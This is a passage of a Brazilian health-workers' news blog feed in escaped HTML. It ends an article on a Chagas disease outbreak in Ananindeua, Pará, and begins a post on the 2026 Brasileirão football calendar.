JASB.com.br.\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E👨‍👩‍👧 \u003Cb\u003EImpacto social e medidas locais\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EEntre as vítimas recentes está uma menina de 11 anos\u003C\/b\u003E, cuja morte agravou a percepção da gravidade do surto, reforçando a \u003Cb\u003Eimportância do diagnóstico precoce\u003C\/b\u003E e da adoção de medidas de prevenção.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E--\u003C\/div\u003E\u003Cdiv\u003E\u003Cscript async=\"\" crossorigin=\"anonymous\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-8307036409913598\"\u003E\u003C\/script\u003E\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-8307036409913598\" data-ad-format=\"fluid\" data-ad-layout=\"in-article\" data-ad-slot=\"9788623516\" style=\"display: block; text-align: center;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cspan style=\"color: white;\"\u003E-ad4\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003EAs autoridades municipais informaram que\u003Cb\u003E cerca de 200 agentes comunitários e de endemias\u003C\/b\u003E têm realizado ações de \u003Cb\u003Eporta em porta\u003C\/b\u003E em diversos bairros, como Cidade Nova, alcançando aproximadamente \u003Cb\u003E2 mil famílias com orientações\u003C\/b\u003E para reduzir riscos de contaminação.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E📢 \u003Cb\u003EPrevenção e mobilização comunitária\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EAs estratégias de combate à doença incluem intensificação de orientações sobre higiene e manipulação de alimentos, especialmente o açaí, tradicionalmente associado à transmissão oral na região amazônica.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EA iniciativa também contempla o reforço da vigilância epidemiológica e canais de comunicação para dúvidas, denúncias ou orientações à população.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E⚠️\u003Cb\u003E Monitoramento de casos suspeitos\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EAlém dos 14 casos confirmados, outros 40 registros seguem sob investigação\u003C\/b\u003E, conforme informações da administração municipal.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E--\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: white;\"\u003E\u003Cscript async=\"\" crossorigin=\"anonymous\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-8307036409913598\"\u003E\u003C\/script\u003E\u003C!--Bloco de anúncios--\u003E\u003C\/span\u003E\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-8307036409913598\" data-ad-format=\"auto\" data-ad-slot=\"9132628997\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cspan style=\"color: white;\"\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E-ad5\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003EA \u003Cb\u003ESecretaria Municipal de Saúde\u003C\/b\u003E afirmou que segue os protocolos estabelecidos pelo Ministério da Saúde, com apoio técnico do \u003Cb\u003EInstituto Evandro Chagas\u003C\/b\u003E, para monitorar e responder adequadamente a novos casos suspeitos.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E📍 \u003Cb\u003EDesdobramentos e vigilância contínua\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EO cenário em Ananindeua chama atenção para a necessidade de manter medidas de Vigilância em Saúde ativas e o engajamento comunitário nas ações de prevenção, já que a doença de Chagas, em sua forma aguda, pode evoluir para complicações graves sem tratamento adequado. A colaboração entre órgãos de saúde locais, estaduais e federais é vista como elemento crucial para reduzir a transmissão e proteger a população.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: white; color: #656565; font-size: 14px; text-align: start;\"\u003E\u003Cspan style=\"color: white;\"\u003Esalário dos agentes de saúde 2026, jasb, ifa acs, ifa ace, ifa ace 2025, ifa acs 2025\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cb\u003EMatérias Bônus\u003C\/b\u003E:\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E🧊\u003C\/b\u003E\u003Cspan\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan\u003E\u003Ca href=\"https:\/\/www.jasb.com.br\/2025\/09\/Insalubri.html?m=1\" target=\"_blank\"\u003ECálculo da Insalubridade sobre o base\u003C\/a\u003E.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E🧊\u003C\/b\u003E\u0026nbsp;\u003Ca href=\"https:\/\/www.jasb.com.br\/Doramas?m=1\" target=\"_blank\"\u003EEntretenimento: Os melhores doramas\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E🧊\u003C\/b\u003E\u003Cspan\u003E\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/www.jasb.com.br\/2026\/01\/fora.html?m=1\" target=\"_blank\"\u003EACS e ACE que Pagarão\u0026nbsp; Imposto de Renda\u003C\/a\u003E.\u0026nbsp;\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E🧊\u0026nbsp;\u003C\/b\u003E\u003Ca href=\"https:\/\/www.jasb.com.br\/2026\/01\/Garantem.html?m=1\" target=\"_blank\"\u003EPortaria e Lei Federal garantem IFA os\u0026nbsp; ACS\/ACE\u003C\/a\u003E.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E🧊\u003C\/b\u003E\u0026nbsp;\u003Ca href=\"https:\/\/www.jasb.com.br\/2025\/05\/lei.html?m=1\" target=\"_blank\"\u003EAuxílio Transporte: Modelo de Lei a nível Municipal\u003C\/a\u003E.\u0026nbsp;\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.jasb.com.br\/p\/whatsapp.html?m=1\" target=\"_blank\"\u003E\u003Cimg border=\"0\" data-original-height=\"90\" data-original-width=\"728\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhomFLFbLNorWKCjkiUe9MnG97Pvg-usKnuc7B4s43Z4QlZlOfP39yf6E1mZVd67-hTA1BH-xGO3fHgmTaWnGCIu1lrumGzBm2wcsS7aUUlnE-1NykW1PnUm-c-AsGSi01QtCqSk5AtATfhqaTIpi59g-_Cw9BwzqlGYjGzgHmr-boRGw_SdgFGZGKbLsqX\/s16000\/WhatsApp.jpg\" style=\"color: #0000ee;\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E--\u003C\/div\u003E\u003Cdiv\u003E\u003Cscript async=\"\" crossorigin=\"anonymous\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-8307036409913598\"\u003E\u003C\/script\u003E\u003C!--noticiasemsaude_main_Blog1_1x1_as--\u003E\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-8307036409913598\" data-ad-format=\"auto\" data-ad-slot=\"8683474807\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cspan style=\"color: white;\"\u003E-ad9\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003EFonte: JASB com informações da Agência Brasil.\u003C\/div\u003E\u003Cdiv\u003EEdição Geral:\u0026nbsp;\u003Cb style=\"text-align: center;\"\u003EJASB - Jornal dos Agentes de Saúde do Brasil\u0026nbsp;\u003C\/b\u003E\u003Cspan style=\"text-align: center;\"\u003E- www.jasb.com.br.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: red;\"\u003E\u003Cspan style=\"color: white;\"\u003EEncaminhamento de denúncia ao JASB:\u003C\/span\u003E\u003C\/span\u003E\u0026nbsp;\u003Ca href=\"https:\/\/www.jasb.com.br\/p\/contato.html?m=1\" target=\"_blank\"\u003EAcesse aqui\u003C\/a\u003E.\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003Cspan style=\"text-align: left;\"\u003EO jornalismo do JASB.com.br precisa de você para continuar marcando ponto na vida das pessoas.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cb\u003ECompartilhe as nossas notícias em suas redes sociais!\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"font-variant-east-asian: normal; font-variant-numeric: normal; text-align: center;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"font-variant-east-asian: normal; font-variant-numeric: normal; text-align: center;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv\u003E\n  \n  \n  \n\u003Cdiv data-src-id=\"${PUBLISHER_ID}\" data-type=\"_mgwidget\" data-widget-id=\"1782609\"\u003E\u003C\/div\u003E\n  \u003Cscript\u003E(function(w,q){w[q]=w[q]||[];w[q].push([\"_mgc.load\"])})(window,\"_mgq\");\u003C\/script\u003E\n\n  \n\n  \n\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"font-variant-east-asian: normal; font-variant-numeric: normal; text-align: center;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"font-variant-east-asian: normal; font-variant-numeric: normal; text-align: center;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"font-variant-east-asian: normal; font-variant-numeric: normal; text-align: center;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"font-variant-east-asian: normal; font-variant-numeric: normal; text-align: center;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n  \u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6649576532072361994\/posts\/default\/2247492611901947055"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6649576532072361994\/posts\/default\/2247492611901947055"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.jasb.com.br\/2026\/01\/Surto.html","title":"Surto de doença de Chagas no Pará tem 4 mortes e mobiliza ACS e ACE. "}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLSgZSQ8Fqi40aL-mAzgTMx4s5JLsMBJdNTF9eKFwlFFpwQ_D_CHizyWKxQ_s0Dk8bia-klPEYVz8snWO6iwQJIjMmnoxFVD6Z4WlahI8TDm-imQfB7QjG9fC9l3zV0uHVRpfbwEFDZrwqmxOJL4Sd9v7A-K0uK8clUlICWQORU0LRsciDaV4kfr0_3WCz\/s72-c\/M-NOVO11114ARTTAAR7966542226665555555DD231AS.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6649576532072361994.post-3024838479203101959"},"published":{"$t":"2026-02-01T09:45:00.000-02:00"},"updated":{"$t":"2026-02-01T10:58:21.932-02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Brasil"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Entretenimento"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Esporte"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Notícia"}],"title":{"type":"text","$t":"Brasileirão: Veja todas as datas do novo calendário do futebol em 2026."},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.jasb.com.br\/2026\/01\/Brasileirao.html?m=1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"478\" data-original-width=\"868\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg0JtlpjSnMGQnlgVr5CETt5vnHpf-KX7-Qg1BkPlevgzz4tfBFSVPRPO4a5oclzcK2bjWEhRQtWyVng5IhSvYDH4Ir4APc6JlA4iImKFy-0AYLGD_9I4lKAsQwT-z3jqa3I9u55_xFxWn_QKaI5xmZImcMTbAAwWTyzfkh4IYFewbXbpEY_SoW-9XiXTL8\/s16000\/M-14ARTTAA125R79665422266A65555555DD231A.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan\u003E\u003Cspan face=\"\u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003Ca href=\"https:\/\/www.jasb.com.br\/\" style=\"font-weight: bold; margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg border=\"0\" data-original-height=\"13\" data-original-width=\"17\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjL3_x3H6XsOXxPRmHmeKo3ou3JKko-df8ogGS7ltERo9bYXXxCFCiKSguEbcQLKawkevMZ3kSYOXAxcSeH4EhGUl6mx9GTJuN2k1j_g3uyyDedQ1pp9lKgsfcKdZYgNWwouU4r1gCCAEr0\/s1600\/ic-fonte.png\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: helvetica; text-align: justify;\"\u003ESamir Xaud abre a coletiva onde a CBF anunciou mudanças no calendário do futebol brasileiro.\u003Cspan\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"text-align: justify;\"\u003E—\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: helvetica; text-align: justify;\"\u003EFoto\/Reprodução\/CBF\u003Ca href=\"https:\/\/draft.blogger.com\/blog\/post\/edit\/6649576532072361994\/3024838479203101959\"\u003E.\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cb style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cb\u003EBrasileirão: Veja todas as datas do novo calendário do futebol em 2026.\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: helvetica; text-align: left;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003Cspan style=\"background-color: white;\"\u003EPublicado\u0026nbsp;\u003C\/span\u003Eno\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003Ca href=\"https:\/\/www.jasb.com.br\/\"\u003EJASB\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan\u003E\u003Cspan style=\"text-align: justify;\"\u003Eem 28.janeiro.2026.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u0026nbsp;\u003Cspan\u003EAtualizado\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"text-align: justify;\"\u003Eem\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E0\u003C\/span\u003E\u003Cspan\u003E1\u003C\/span\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\